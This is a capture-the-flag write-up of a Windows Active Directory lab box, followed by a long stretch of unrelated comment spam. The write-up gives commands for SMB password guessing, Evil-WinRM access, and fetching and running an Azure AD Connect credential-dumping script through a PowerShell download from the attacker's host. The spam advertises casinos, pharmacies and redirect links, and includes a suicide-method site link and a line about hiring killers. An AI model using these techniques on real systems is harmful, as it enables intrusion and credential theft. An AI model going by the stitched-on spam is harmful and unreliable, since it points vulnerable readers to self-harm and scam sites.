Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
As always, we’ll start with a basic nMap scan: nmap -sC -sV 10.10.10.X

As you can see, there’s a ton of stuff open on this Windows box. SMB 445, and the LDAP ports stand out for starters. With this in mind, we can use enum4linux to try to enemurate more information from this machine.


Type enum4linux without any flags to see what options are available. After reviewing the help file, we’ll want to use option -a. Thus, our command looks like this: enum4linux -a 10.10.10.X

Enum4linux can enumerate some basic Active Directory information, so that’s one of the reasons we chose to use it for our enumeration. Looking through the results we can see the usernames of some of the users on this box:
SMBClient
Since the SMB ports are open on our target machine, we can try to mount to any SMB shares that are on the computer using smbclient. Documentation is available here: https://www.tldp.org/HOWTO/SMB-HOWTO-8.html

You can type something like smbclient -L 10.10.10.X -U <username> to try to log in as a user. Obviously, this requires you knowing their password:
After trying several users, and several passwords that could be considered default, I was able to gain access with the user SABatchJobs and the password SABatchJobs

We can see here that there are several directories in it. So let’s use SMB to try to connect to one: smbclient //10.10.10.X/azure_uploads -U SABatchJobs

And there’s nothing in there, so let’s try the admin$ one: smbclient //10.10.10.X/admin$ -U SABatchJobs

And we can’t get in there, so let’s continue: smbclient //10.10.10.X/users$ -U SABatchJobs

And there’s some stuff. So let’s try digging into a few of the directories there:

And the 2nd one we look into there’s a file called azure.xml, so let’s get it and then see what we can find out about it. So type get azure.xml and it’ll download to your current directory on your Kali box.

And then cat the file from your Kali box.

And we’ve got a password, so let’s put this in a file so we can get to it quickly should we need it. echo 4n0therD4y@n0th3r$ > mhope_password.txt
Evil-WinRM
Now that we have a username and password, let’s see if we can leverage it to gain further acess to the computer. We’re going to use Evil-WinRM which takes advantage of Windows Remote Management. More information about it can be found here: https://github.com/Hackplayers/evil-winrm
But first, we’ve gotta install it. If you scroll down far enough on their website/GitHub page there’s instructions.

We can then run it with the following syntax: evil-winrm -u mhope -p 4n0therD4y@n0th3r$ -i 10.10.10.X

From here, you can navigate to the Desktop and get the user.txt flag.
Getting Root

When we run the command whoami we can see that the user is part of a group that appears to have some type of administrator access, based on its name.
Utilizing Google, we come across a link that appears to dump Azure credentials using AD Connect


After some reading (and some trial and error) I came across a tool on GitHub that I think will do what I want it to: Azure-ADConnect.
We’ll start by navigating to the webpage and clicking on the Raw button
Next, copy the URL and then from your Kali terminal, do a wget https://raw.githubusercontent.com/Hackplayers/PsCabesha-tools/master/Privesc/Azure-ADConnect.ps1

Now the problematic part, getting this script over to our target Windows machine.
Simple HTTP Server

I tried several ways initially to get this file over there. First, I tried using SMB. I created a new directory called smb and moved the Azure-ADConnect.ps1 file into it, and then setup my smbserver with the following command: impacket-smbserver <share name> <share path>

Then from the victum Windows machine I tried to connect map to my Kali’s smb drive with the following command: net use <drive letter to assign> <\\target IP\shared folder name> or net use t: \\10.10.14.17\smb


And there’s a security issue. Bummer. So I killed my smbserver on Kali and looked at the help file and lo and behold, there’s an option for SMB2 support: -smb2support
So we’ll update our command: impacket-smbserver -smb2support smb smb
And then try to re-map our drive to our Kali smb share:

And get told promptly to fuck off. Hrm. Sounds like a job for Python’s Simple HTTP server.

After killing the SMB server on my Kali box, I made sure I was in the same directory the .ps1 script was in and then started the Python HTTP server: python -m SimpleHTTPServer 80
And then from the Windows machine, we’ll use PowerShell to copy the script to our target machine: powershell -c “(new-object System.Net.WebClient).DownloadFile(‘http://10.10.14.17/Azure-ADConnect.ps1′,’C:\Users\mhope\Documents\Azure-ADConnect.ps1’)”
Next, we need to import the script/module we just copied into PowerShell: import-module ./Azure-ADConnect.ps1
And then we’ll run the script: Azure-ADConnect -server 127.0.0.1 -db ADSync


Now, we can kill our Evil-WinRM session and then re-establish it with the administrator account and the password we just discovered:

Navigate to the Desktop folder and there’s the root flag.
На территории Российской Федерации сертификация играет важную роль для подтверждения соответствия продукции установленным стандартам. Она необходима как для производителей, так и для потребителей. Наличие сертификата подтверждает, что продукция прошла все необходимые проверки. Особенно это актуально в таких отраслях, как пищевая промышленность, строительство и медицина. Прошедшие сертификацию компании чаще выбираются потребителями. Также сертификация может быть необходима для участия в тендерах и заключении договоров. Таким образом, соблюдение сертификационных требований обеспечивает стабильность и успех компании.
сертификация товаров
Merely wanna comment that you have a very nice website , I like the design and style it actually stands out.
На этом сайте вы найдете клинику психологического здоровья, которая предоставляет поддержку для людей, страдающих от стресса и других психологических расстройств. Эта комплексное лечение для восстановления ментального здоровья. Врачи нашего центра готовы помочь вам решить проблемы и вернуться к сбалансированной жизни. Опыт наших психологов подтверждена множеством положительных рекомендаций. Свяжитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://janicotte.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fz%2Fzopiklon%2F
На данной платформе вы найдете клинику психологического здоровья, которая предоставляет психологические услуги для людей, страдающих от тревоги и других ментальных расстройств. Наша комплексное лечение для восстановления ментального здоровья. Наши специалисты готовы помочь вам преодолеть трудности и вернуться к гармонии. Опыт наших врачей подтверждена множеством положительных обратной связи. Запишитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://life-is-exciting.net/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Ff%2Ffenibut%2F
Здесь вы найдете центр психологического здоровья, которая обеспечивает профессиональную помощь для людей, страдающих от стресса и других ментальных расстройств. Мы предлагаем индивидуальный подход для восстановления ментального здоровья. Врачи нашего центра готовы помочь вам преодолеть трудности и вернуться к гармонии. Опыт наших психологов подтверждена множеством положительных отзывов. Обратитесь с нами уже сегодня, чтобы начать путь к восстановлению.
http://lillyprimes.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fl%2Flamotridzhin%2F
Luxury timepieces have long been a benchmark of excellence. Meticulously designed by renowned brands, they combine heritage with modern technology.
All elements demonstrate unmatched attention to detail, from hand-assembled movements to high-end finishes.
Wearing a timepiece is a true statement of status. It signifies refined taste and uncompromising quality.
Whether you prefer a minimalist aesthetic, Swiss watches offer extraordinary reliability that lasts for generations.
http://www.mhdvmobilu.cz/forum/index.php?topic=308.new#new
Can I simply say what a aid to seek out someone who really knows what theyre speaking about on the internet. You positively know how one can convey an issue to gentle and make it important. Extra individuals must learn this and perceive this side of the story. I cant consider youre no more in style since you positively have the gift.
Our platform provides access to a wide selection of slot games, suitable for all types of players.
On this site, you can find retro-style games, feature-rich games, and huge-win machines with amazing animations and dynamic music.
If you are looking for easy fun or seek bonus-rich rounds, you’re sure to find something that suits you.
http://ar29.ru/pars/doms/iz_chego_moghno_sdelaty_abaghur.html
Every slot can be accessed around the clock, no download needed, and well adapted for both PC and mobile.
In addition to games, the site includes helpful reviews, bonuses, and community opinions to guide your play.
Join now, jump into the action, and get immersed in the excitement of spinning!
Suicide is a complex issue that affects millions of people across the world.
It is often associated with emotional pain, such as anxiety, hopelessness, or substance abuse.
People who struggle with suicide may feel isolated and believe there’s no solution.
how-to-kill-yourself.com
We must raise awareness about this matter and offer a helping hand.
Mental health care can make a difference, and finding help is a crucial first step.
If you or someone you know is struggling, please seek help.
You are not without options, and there’s always hope.
На этом сайте вы можете наслаждаться обширной коллекцией слотов.
Эти слоты славятся живой визуализацией и увлекательным игровым процессом.
Каждая игра даёт индивидуальные бонусные функции, улучшающие шансы на успех.
1xbet игровые автоматы
Слоты созданы для любителей азартных игр всех мастей.
Вы можете играть бесплатно, и потом испытать азарт игры на реальные ставки.
Попробуйте свои силы и окунитесь в захватывающий мир слотов.
Здесь вам открывается шанс наслаждаться обширной коллекцией игровых слотов.
Игровые автоматы характеризуются живой визуализацией и интерактивным игровым процессом.
Каждая игра даёт особые бонусные возможности, повышающие вероятность победы.
one win
Слоты созданы для любителей азартных игр всех мастей.
Можно опробовать игру без ставки, после чего начать играть на реальные деньги.
Проверьте свою удачу и получите удовольствие от яркого мира слотов.
This website offers a great variety of interior clock designs for your interior.
You can discover contemporary and traditional styles to fit your living space.
Each piece is hand-picked for its craftsmanship and functionality.
Whether you’re decorating a creative workspace, there’s always a beautiful clock waiting for you.
ihome app enhanced 30 pin speaker dock alarm clocks
Our catalog is regularly expanded with exclusive releases.
We care about customer satisfaction, so your order is always in good care.
Start your journey to enhanced interiors with just a few clicks.
Our platform makes available a wide range of medical products for home delivery.
You can quickly access needed prescriptions from anywhere.
Our inventory includes popular treatments and targeted therapies.
All products is provided by trusted distributors.
https://community.alteryx.com/t5/user/viewprofilepage/user-id/569324
We ensure quality and care, with private checkout and on-time dispatch.
Whether you’re looking for daily supplements, you’ll find safe products here.
Explore our selection today and get trusted healthcare delivery.
Платформа дает возможность трудоустройства по всей стране.
На сайте размещены разные объявления от разных организаций.
Система показывает предложения в различных сферах.
Полный рабочий день — всё зависит от вас.
Как киллеры находят заказы
Сервис легко осваивается и рассчитан на широкую аудиторию.
Оставить отклик очень простое.
Нужна подработка? — просматривайте вакансии.
This website, you can find a great variety of slot machines from leading developers.
Users can enjoy traditional machines as well as feature-packed games with vivid animation and interactive gameplay.
Even if you’re new or an experienced player, there’s something for everyone.
casino
All slot machines are ready to play round the clock and designed for PCs and smartphones alike.
All games run in your browser, so you can start playing instantly.
Site navigation is intuitive, making it convenient to find your favorite slot.
Register now, and dive into the world of online slots!
This website, you can find lots of casino slots from top providers.
Users can enjoy traditional machines as well as modern video slots with vivid animation and exciting features.
If you’re just starting out or a casino enthusiast, there’s always a slot to match your mood.
casino slots
All slot machines are instantly accessible anytime and compatible with PCs and mobile devices alike.
You don’t need to install anything, so you can get started without hassle.
The interface is intuitive, making it quick to browse the collection.
Sign up today, and enjoy the excitement of spinning reels!
Analog watches will forever stay fashionable.
They reflect engineering excellence and provide a mechanical beauty that modern gadgets simply fail to offer.
Every model is powered by tiny components, making it both accurate and elegant.
Aficionados appreciate the hand-assembled parts.
https://mail.u-turn.kz/forums.php?m=posts&q=29967&n=last
Wearing a mechanical watch is not just about practicality, but about making a statement.
Their aesthetics are timeless, often passed from one owner to another.
To sum up, mechanical watches will never go out of style.
On this platform, you can access lots of slot machines from famous studios.
Visitors can try out traditional machines as well as feature-packed games with vivid animation and interactive gameplay.
Whether you’re a beginner or a seasoned gamer, there’s something for everyone.
casino games
Each title are instantly accessible anytime and compatible with laptops and mobile devices alike.
All games run in your browser, so you can jump into the action right away.
The interface is easy to use, making it simple to explore new games.
Sign up today, and dive into the world of online slots!
It’s alarming to realize that 1 in 3 medication users commit preventable pharmaceutical mishaps due to lack of knowledge?
Your physical condition requires constant attention. Every medication decision you consider significantly affects your body’s functionality. Staying educated about the drugs you take is absolutely essential for successful recovery.
Your health goes far beyond swallowing medications. Every medication interacts with your physiology in potentially dangerous ways.
Remember these essential facts:
1. Taking incompatible prescriptions can cause health emergencies
2. Even common allergy medicines have potent side effects
3. Altering dosages undermines therapy
For your safety, always:
✓ Verify interactions via medical databases
✓ Read instructions completely before taking medical treatment
✓ Consult your doctor about potential side effects
___________________________________
For verified drug information, visit:
https://community.alteryx.com/t5/user/viewprofilepage/user-id/576202
The digital drugstore provides a broad selection of medications at affordable prices.
